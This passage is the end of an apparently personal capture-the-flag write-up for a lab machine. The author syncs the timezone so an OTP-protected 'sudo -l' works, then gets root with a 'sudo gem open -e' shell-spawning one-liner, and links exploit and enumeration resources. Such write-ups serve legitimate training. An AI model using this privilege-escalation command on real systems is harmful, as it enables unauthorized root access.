
we got the otp type number.
Let's use sudo-l command and it's ask for password then code.

But's it's give us error now i am comfused what to do next i spend my half day to identify and my friend told me that this machiene is all about sync.
Now without wasting time i check the date and timezone.

it's all different Let's change with that timezone and date.

Now it's seem to be same timezone.

Now let's try again with sudo-l.

Finnally it's work So we Known that we will use gem command to get root.

Let's try this command to get root.
1
sudo gem open -e "/bin/sh -c /bin/sh" rdoc

And we pwned it …….
--Auther DEDSEC
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Ruby on Rails | https://github.com/masahiro331/CVE-2020-8165 |
| LinPEAS | https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS |
| GAuth Authenticator | https://chrome.google.com/webstore/detail/gauth-authentica....... |
| GTFOBins | https://gtfobins.github.io/gtfobins/gem/#sudo |
